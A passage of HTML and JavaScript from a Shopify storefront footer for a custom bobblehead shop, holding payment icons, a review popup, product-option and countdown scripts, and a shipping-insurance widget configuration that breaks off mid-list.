        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insu